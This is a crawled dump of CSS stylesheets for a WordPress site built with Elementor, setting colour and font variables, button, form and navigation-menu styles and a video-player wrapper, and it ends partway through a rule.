.coverTapTop{top:0}.yep_wrapper .player-wrap .coverTapBottom{bottom:0}.yep_wrapper .marginer{line-height:0!important}@media (max-width:800px){.yep_wrapper{max-width:100%;margin:auto}}@media (max-width:480px){.container .one-column.column{width:100%}.player-wrap.yep-vimeo embed,.player-wrap.yep-vimeo iframe,.player-wrap.yep-vimeo object,.player-wrap.yep-vimeo video,.player-wrap.yep-youtube embed,.player-wrap.yep-youtube iframe,.player-wrap.yep-youtube object,.player-wrap.yep-youtube video{max-height:100%}.fixed-width{width:100%}}.yep_wrapper.yep_disable_overlay .video-overlay{display:none!important}.yep_spinner-container{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.yep_spinner{animation:yep_rotate 2s linear infinite;height:80px;width:80px}.yep_path{stroke:#5652BF;stroke-linecap:round;animation:yep_dash 1.5s ease-in-out infinite}@keyframes yep_rotate{100%{transform:rotate(1turn)}}@keyframes yep_dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}

--- FILE ---
content_type: text/css
request_url: https://fantasticane.com/wp-content/uploads/elementor/css/post-39267.css?ver=1768851552
body_size: 1627
content:
.elementor-kit-39267{--e-global-color-primary:#454647;--e-global-color-secondary:#F1F1F1;--e-global-color-text:#202020;--e-global-color-accent:#E42822;--e-global-color-c11d679:#FFFFFF;--e-global-color-226f033:#1C1E29;--e-global-color-22e5023:#FFECE6;--e-global-color-3f019a8:#F2F2EE;--e-global-color-846d108:#202020;--e-global-color-2c1e7d2:#75AB1D;--e-global-color-58f62e2:#60910F;--e-global-color-182d665:#2E9C06;--e-global-color-b2697fb:#FF9802;--e-global-color-a954897:#87CB5E;--e-global-color-5c956da:#1A8291;--e-global-color-f2bf52d:#2D6167;--e-global-color-be60e07:#F4C425;--e-global-color-4426735:#FFC403;--e-global-color-fce187e:#FF32FD;--e-global-color-2497622:#FF9712;--e-global-color-75da1ec:#ED8C11;--e-global-color-7ab4c3d:#000000;--e-global-color-71ab635:#E48000;--e-global-color-abc860c:#212529;--e-global-color-04bac08:#FF9712;--e-global-color-f7c3273:#FF4F0F;--e-global-color-55f5328:#980000;--e-global-color-db933dd:#F8A402;--e-global-color-715c8b9:#6F5846;--e-global-color-33b508e:#A85418;--e-global-color-d1310be:#F8A402;--e-global-color-c6029b9:#50C389;--e-global-color-21b5a29:#25975E;--e-global-color-d334338:#00ADD8;--e-global-color-8664072:#DD0700;--e-global-color-52f5ee4:#FF9700;--e-global-color-f1b7ec2:#173073;--e-global-color-17241bd:#DD0700;--e-global-color-ea84138:#F1F1F1;--e-global-color-64cdf6c:#FAFAFA;--e-global-color-d165a9e:#009222;--e-global-color-5bdb8ba:#E1ECD2;--e-global-color-c55b2e9:#2D6167;--e-global-color-6c5e5fb:#FFA300;--e-global-color-43c7fb1:#FFFA08;--e-global-color-ec04ae1:#FFDF03;--e-global-color-4830da0:#0D8A1E;--e-global-color-973010d:#FFC403;--e-global-color-2b793eb:#038417;--e-global-color-f24bee8:#F3F6FB;--e-global-color-2784c3b:#B90600;--e-global-color-f69bace:#DD0700;--e-global-color-7006117:#BA3DBB;--e-global-typography-primary-font-family:"Quicksand";--e-global-typography-primary-font-size:16px;--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Quicksand";--e-global-typography-secondary-font-size:48px;--e-global-typography-secondary-font-weight:700;--e-global-typography-secondary-line-height:1.2em;--e-global-typography-text-font-family:"Quicksand";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Quicksand";--e-global-typography-accent-font-size:14px;--e-global-typography-accent-font-weight:400;--e-global-typography-133712d-font-family:"Quicksand";--e-global-typography-133712d-font-size:18px;--e-global-typography-133712d-font-weight:700;--e-global-typography-0d7e0e5-font-family:"Quicksand";--e-global-typography-0d7e0e5-font-size:14px;--e-global-typography-0d7e0e5-font-weight:500;--e-global-typography-1d85608-font-family:"Quicksand";--e-global-typography-1d85608-font-size:15px;--e-global-typography-1d85608-font-weight:600;--e-global-typography-e243f3e-font-family:"Quicksand";--e-global-typography-e243f3e-font-size:15px;--e-global-typography-e243f3e-font-weight:600;--e-global-typography-49b3092-font-family:"Quicksand";--e-global-typography-49b3092-font-size:16px;--e-global-typography-49b3092-font-weight:700;--e-global-typography-36c7805-font-family:"Quicksand";--e-global-typography-36c7805-font-size:55px;--e-global-typography-36c7805-font-weight:700;--e-global-typography-36c7805-line-height:1.1em;--e-global-typography-e048eaa-font-family:"Quicksand";--e-global-typography-e048eaa-font-size:18px;--e-global-typography-e048eaa-font-weight:400;--e-global-typography-fc2045c-font-family:"Quicksand";--e-global-typography-fc2045c-font-size:22px;--e-global-typography-fc2045c-font-weight:700;--e-global-typography-302454e-font-family:"Quicksand";--e-global-typography-302454e-font-size:20px;--e-global-typography-302454e-font-weight:700;--e-global-typography-ce6370e-font-family:"Quicksand";--e-global-typography-ce6370e-font-size:40px;--e-global-typography-ce6370e-font-weight:700;--e-global-typography-cde270c-font-family:"Quicksand";--e-global-typography-cde270c-font-size:30px;--e-global-typography-cde270c-font-weight:600;--e-global-typography-dc955ab-font-family:"Quicksand";--e-global-typography-dc955ab-font-size:16px;--e-global-typography-dc955ab-font-weight:500;--e-global-typography-1bc03a3-font-family:"Quicksand";--e-global-typography-1bc03a3-font-size:21px;--e-global-typography-1bc03a3-font-weight:700;--e-global-typography-b58d30f-font-family:"Quicksand";--e-global-typography-b58d30f-font-size:26px;--e-global-typography-b58d30f-font-weight:700;--e-global-typography-3c70501-font-family:"Quicksand";--e-global-typography-3c70501-font-size:20px;--e-global-typography-3c70501-font-weight:700;--e-global-typography-856d145-font-family:"Quicksand";--e-global-typography-856d145-font-size:35px;--e-global-typography-856d145-font-weight:700;--e-global-typography-856d145-line-height:1.2em;--e-global-typography-1c5a6f2-font-family:"Quicksand";--e-global-typography-1c5a6f2-font-size:55px;--e-global-typography-1c5a6f2-font-weight:700;--e-global-typography-f4c0dd3-font-family:"Quicksand";--e-global-typography-f4c0dd3-font-size:32px;--e-global-typography-f4c0dd3-font-weight:700;--e-global-typography-f4c0dd3-line-height:0.5em;--e-global-typography-a9ab328-font-family:"Quicksand";--e-global-typography-a9ab328-font-size:30px;--e-global-typography-a9ab328-font-weight:700;--e-global-typography-fa94854-font-family:"Quicksand";--e-global-typography-fa94854-font-size:24px;--e-global-typography-fa94854-font-weight:700;--e-global-typography-ef03a57-font-family:"Quicksand";--e-global-typography-ef03a57-font-size:22px;--e-global-typography-ef03a57-font-weight:700;--e-global-typography-676e90e-font-family:"Quicksand";--e-global-typography-676e90e-font-size:18px;--e-global-typography-676e90e-font-weight:700;background-color:var( --e-global-color-c11d679 );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-39267 button,.elementor-kit-39267 input[type="button"],.elementor-kit-39267 input[type="submit"],.elementor-kit-39267 .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-49b3092-font-family ), Sans-serif;font-size:var( --e-global-typography-49b3092-font-size );font-weight:var( --e-global-typography-49b3092-font-weight );color:var( --e-global-color-c11d679 );border-style:solid;border-width:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;padding:18px 30px 18px 30px;}.elementor-kit-39267 button:hover,.elementor-kit-39267 button:focus,.elementor-kit-39267 input[type="button"]:hover,.elementor-kit-39267 input[type="button"]:focus,.elementor-kit-39267 input[type="submit"]:hover,.elementor-kit-39267 input[type="submit"]:focus,.elementor-kit-39267 .elementor-button:hover,.elementor-kit-39267 .elementor-button:focus{background-color:var( --e-global-color-22e5023 );color:var( --e-global-color-accent );}.elementor-kit-39267 e-page-transition{background-color:#FFBC7D;}.elementor-kit-39267 p{margin-block-end:12px;}.elementor-kit-39267 a{color:var( --e-global-color-accent );}.elementor-kit-39267 a:hover{color:var( --e-global-color-226f033 );}.elementor-kit-39267 h1{color:var( --e-global-color-primary );font-family:var( --e-global-typography-1c5a6f2-font-family ), Sans-serif;font-size:var( --e-global-typography-1c5a6f2-font-size );font-weight:var( --e-global-typography-1c5a6f2-font-weight );}.elementor-kit-39267 h2{color:var( --e-global-color-primary );font-family:"Quicksand", Sans-serif;font-size:32px;font-weight:700;line-height:0.5em;}.elementor-kit-39267 h3{color:var( --e-global-color-primary );font-family:var( --e-global-typography-a9ab328-font-family ), Sans-serif;font-size:var( --e-global-typography-a9ab328-font-size );font-weight:var( --e-global-typography-a9ab328-font-weight );}.elementor-kit-39267 h4{color:var( --e-global-color-primary );font-family:var( --e-global-typography-fa94854-font-family ), Sans-serif;font-size:var( --e-global-typography-fa94854-font-size );font-weight:var( --e-global-typography-fa94854-font-weight );}.elementor-kit-39267 h5{color:var( --e-global-color-primary );font-family:var( --e-global-typography-ef03a57-font-family ), Sans-serif;font-size:var( --e-global-typography-ef03a57-font-size );font-weight:var( --e-global-typography-ef03a57-font-weight );}.elementor-kit-39267 h6{color:var( --e-global-color-primary );font-family:var( --e-global-typography-676e90e-font-family ), Sans-serif;font-size:var( --e-global-typography-676e90e-font-size );font-weight:var( --e-global-typography-676e90e-font-weight );}.elementor-kit-39267 label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-49b3092-font-family ), Sans-serif;font-size:var( --e-global-typography-49b3092-font-size );font-weight:var( --e-global-typography-49b3092-font-weight );}.elementor-kit-39267 input:not([type="button"]):not([type="submit"]),.elementor-kit-39267 textarea,.elementor-kit-39267 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-primary );background-color:#F9F9F9;border-style:solid;border-width:1px 1px 1px 1px;border-color:#F0F0F0;border-radius:20px 20px 20px 20px;}.elementor-kit-39267 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-39267 textarea:focus,.elementor-kit-39267 .elementor-field-textual:focus{color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:#E5E5E5;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-39267{--e-global-typography-primary-font-size:15px;--e-global-typography-secondary-font-size:45px;--e-global-typography-text-font-size:15px;--e-global-typography-accent-font-size:14px;--e-global-typography-133712d-font-size:17px;--e-global-typography-0d7e0e5-font-size:14px;--e-global-typography-1d85608-font-size:14px;--e-global-typography-e243f3e-font-size:14px;--e-global-typography-49b3092-font-size:15px;--e-global-typography-36c7805-font-size:50px;--e-global-typography-e048eaa-font-size:17px;--e-global-typography-fc2045c-font-size:21px;--e-global-typography-302454e-font-size:19px;--e-global-typography-ce6370e-font-size:38px;--e-global-typography-cde270c-font-size:28px;--e-global-typography-dc955ab-font-size:15px;--e-global-typography-1bc03a3-font-size:20px;--e-global-typography-b58d30f-font-size:24px;--e-global-typography-3c70501-font-size:19px;--e-global-typography-856d145-font-size:28px;--e-global-typography-1c5a6f2-font-size:50px;--e-global-typography-f4c0dd3-font-size:31px;--e-global-typography-a9ab328-font-size:28px;--e-global-typography-fa94854-font-size:23px;--e-global-typography-ef03a57-font-size:21px;--e-global-typography-676e90e-font-size:17px;font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-39267 h1{font-size:var( --e-global-typography-1c5a6f2-font-size );}.elementor-kit-39267 h2{font-size:31px;}.elementor-kit-39267 h3{font-size:var( --e-global-typography-a9ab328-font-size );}.elementor-kit-39267 h4{font-size:var( --e-global-typography-fa94854-font-size );}.elementor-kit-39267 h5{font-size:var( --e-global-typography-ef03a57-font-size );}.elementor-kit-39267 h6{font-size:var( --e-global-typography-676e90e-font-size );}.elementor-kit-39267 button,.elementor-kit-39267 input[type="button"],.elementor-kit-39267 input[type="submit"],.elementor-kit-39267 .elementor-button{font-size:var( --e-global-typography-49b3092-font-size );}.elementor-kit-39267 label{font-size:var( --e-global-typography-49b3092-font-size );}.elementor-kit-39267 input:not([type="button"]):not([type="submit"]),.elementor-kit-39267 textarea,.elementor-kit-39267 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-39267{--e-global-typography-primary-font-size:14px;--e-global-typography-secondary-font-size:40px;--e-global-typography-text-font-size:14px;--e-global-typography-accent-font-size:13px;--e-global-typography-133712d-font-size:16px;--e-global-typography-0d7e0e5-font-size:13px;--e-global-typography-1d85608-font-size:14px;--e-global-typography-e243f3e-font-size:14px;--e-global-typography-49b3092-font-size:14px;--e-global-typography-36c7805-font-size:45px;--e-global-typography-e048eaa-font-size:16px;--e-global-typography-fc2045c-font-size:20px;--e-global-typography-302454e-font-size:18px;--e-global-typography-ce6370e-font-size:35px;--e-global-typography-cde270c-font-size:26px;--e-global-typography-dc955ab-font-size:14px;--e-global-typography-1bc03a3-font-size:19px;--e-global-typography-b58d30f-font-size:22px;--e-global-typography-3c70501-font-size:18px;--e-global-typography-856d145-font-size:26px;--e-global-typography-1c5a6f2-font-size:45px;--e-global-typography-f4c0dd3-font-size:30px;--e-global-typography-a9ab328-font-size:26px;--e-global-typography-fa94854-font-size:22px;--e-global-typography-ef03a57-font-size:20px;--e-global-typography-676e90e-font-size:16px;font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-39267 h1{font-size:var( --e-global-typography-1c5a6f2-font-size );}.elementor-kit-39267 h2{font-size:30px;line-height:1.2em;}.elementor-kit-39267 h3{font-size:var( --e-global-typography-a9ab328-font-size );}.elementor-kit-39267 h4{font-size:var( --e-global-typography-fa94854-font-size );}.elementor-kit-39267 h5{font-size:var( --e-global-typography-ef03a57-font-size );}.elementor-kit-39267 h6{font-size:var( --e-global-typography-676e90e-font-size );}.elementor-kit-39267 button,.elementor-kit-39267 input[type="button"],.elementor-kit-39267 input[type="submit"],.elementor-kit-39267 .elementor-button{font-size:var( --e-global-typography-49b3092-font-size );}.elementor-kit-39267 label{font-size:var( --e-global-typography-49b3092-font-size );}.elementor-kit-39267 input:not([type="button"]):not([type="submit"]),.elementor-kit-39267 textarea,.elementor-kit-39267 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://fantasticane.com/wp-content/uploads/elementor/css/post-122356.css?ver=1768851554
body_size: 3526
content:
.elementor-122356 .elementor-element.elementor-element-5795f073:not(.elementor-motion-effects-element-type-background), .elementor-122356 .elementor-element.elementor-element-5795f073 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-122356 .elementor-element.elementor-element-5795f073{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-122356 .elementor-element.elementor-element-5795f073 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-122356 .elementor-element.elementor-element-20ba5a43 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 10px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-button ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-23808af5 .elementor-button{background-color:#E4282200;font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:400;line-height:1.1em;fill:#FFFFFF;color:#FFFFFF;padding:0px 0px 0px 0px;}.elementor-122356 .elementor-element.elementor-element-23808af5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:2px 0px 2px 0px;}.elementor-122356 .elementor-element.elementor-element-23808af5 .elementor-button-content-wrapper{flex-direction:row;}.elementor-122356 .elementor-element.elementor-element-23808af5 .elementor-button:hover, .elementor-122356 .elementor-element.elementor-element-23808af5 .elementor-button:focus{color:#FFFFFF;}.elementor-122356 .elementor-element.elementor-element-23808af5 .elementor-button:hover svg, .elementor-122356 .elementor-element.elementor-element-23808af5 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-122356 .elementor-element.elementor-element-63880dae:not(.elementor-motion-effects-element-type-background), .elementor-122356 .elementor-element.elementor-element-63880dae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBFBFB;}.elementor-122356 .elementor-element.elementor-element-63880dae > .elementor-container{max-width:1250px;}.elementor-122356 .elementor-element.elementor-element-63880dae{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.24);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-9px;margin-bottom:0px;padding:10px 0px 10px 0px;z-index:500;}.elementor-122356 .elementor-element.elementor-element-63880dae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-122356 .elementor-element.elementor-element-76a32613.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-122356 .elementor-element.elementor-element-76a32613.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-122356 .elementor-element.elementor-element-404ddec{text-align:start;}.elementor-122356 .elementor-element.elementor-element-404ddec img{width:392px;}.elementor-bc-flex-widget .elementor-122356 .elementor-element.elementor-element-2d805ffb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-122356 .elementor-element.elementor-element-2d805ffb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-122356 .elementor-element.elementor-element-2d805ffb.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-jet-nav-menu .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-jet-nav-menu .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-jet-nav-menu .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-jet-nav-menu .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-jet-nav-menu ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-jet-nav-menu .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-jet-nav-menu .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-2d809744 .jet-nav--horizontal{justify-content:flex-end;text-align:right;}.elementor-122356 .elementor-element.elementor-element-2d809744 .jet-nav--vertical .menu-item-link-top{justify-content:flex-end;text-align:right;}.elementor-122356 .elementor-element.elementor-element-2d809744 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-end;text-align:right;}.elementor-122356 .elementor-element.elementor-element-2d809744 .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:flex-end;text-align:right;}.elementor-122356 .elementor-element.elementor-element-2d809744{width:auto;max-width:auto;}.elementor-122356 .elementor-element.elementor-element-2d809744 > .elementor-widget-container{padding:0px 10px 0px 0px;}body:not(.rtl) .elementor-122356 .elementor-element.elementor-element-2d809744 .jet-nav--horizontal .jet-nav__sub{text-align:left;}body.rtl .elementor-122356 .elementor-element.elementor-element-2d809744 .jet-nav--horizontal .jet-nav__sub{text-align:right;}.elementor-122356 .elementor-element.elementor-element-2d809744 .menu-item-link-top{color:var( --e-global-color-text );padding:10px 5px 10px 4px;}.elementor-122356 .elementor-element.elementor-element-2d809744 .menu-item-link-top .jet-nav-link-text{font-size:17px;font-weight:600;letter-spacing:-0.1px;}.elementor-122356 .elementor-element.elementor-element-2d809744 .menu-item:hover > .menu-item-link-top{color:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-2d809744 .menu-item.current-menu-item .menu-item-link-top{color:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-2d809744 .menu-item.current-menu-item .menu-item-link-top .jet-nav-arrow{color:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-2d809744 .menu-item-link-top .jet-nav-arrow{margin-left:1px;}.elementor-122356 .elementor-element.elementor-element-2d809744 .jet-nav--vertical-sub-left-side .menu-item-link-top .jet-nav-arrow{margin-right:1px;margin-left:0;}.elementor-122356 .elementor-element.elementor-element-2d809744 .jet-mobile-menu.jet-mobile-menu-trigger-active .jet-nav--vertical-sub-left-side .menu-item-link-top .jet-nav-arrow{margin-left:1px;margin-right:0;}.elementor-122356 .elementor-element.elementor-element-2d809744 .jet-nav__sub{width:245px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.17);padding:15px 10px 10px 10px;}.elementor-122356 .elementor-element.elementor-element-2d809744 .jet-nav--horizontal .jet-nav-depth-0{margin-top:9px;}.elementor-122356 .elementor-element.elementor-element-2d809744 .jet-nav--vertical-sub-left-side .jet-nav-depth-0{margin-right:9px;}.elementor-122356 .elementor-element.elementor-element-2d809744 .jet-nav--vertical-sub-right-side .jet-nav-depth-0{margin-left:9px;}.elementor-122356 .elementor-element.elementor-element-2d809744 .jet-nav-depth-0 .jet-nav__sub{margin-left:10px;}.elementor-122356 .elementor-element.elementor-element-2d809744 .jet-nav--vertical-sub-left-side .jet-nav-depth-0 .jet-nav__sub{margin-right:10px;margin-left:0;}.elementor-122356 .elementor-element.elementor-element-2d809744 .menu-item-link-sub .jet-nav-link-text{font-size:17px;font-weight:500;}.elementor-122356 .elementor-element.elementor-element-2d809744 .menu-item-link-sub{color:var( --e-global-color-text );padding:10px 10px 10px 10px;}.elementor-widget-shortcode .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-shortcode ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-172a4f6c{width:auto;max-width:auto;}.elementor-widget-jkit_button .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-jkit_button .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-jkit_button .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-jkit_button .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-jkit_button ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-jkit_button .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-jkit_button .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{background-color:#E42822;width:100%;padding:18px 10px 18px 10px;font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-c11d679 );border-radius:10px 10px 10px 10px;box-shadow:1px 1px 11px 0px rgba(0, 0, 0, 0.1);}.elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button .jkit-button-wrapper:not(.hover-gradient):hover, .elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button .jkit-button-wrapper.hover-gradient:before{background-color:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-fdd6b77{width:auto;max-width:auto;}.elementor-122356 .elementor-element.elementor-element-fdd6b77 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button{text-align:left;}.elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button .jkit-button-wrapper svg{fill:var( --e-global-color-c11d679 );width:15px;}.elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover{color:#FFFFFF;}.elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover svg{fill:#FFFFFF;}.elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button .jkit-button-wrapper i{font-size:15px;}.elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper i, .elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper svg{margin-right:10px;}.elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper i, .elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper svg{margin-left:10px;}.elementor-widget-jkit_nav_menu .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-jkit_nav_menu .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-jkit_nav_menu .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-jkit_nav_menu .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-jkit_nav_menu ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-jkit_nav_menu .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary 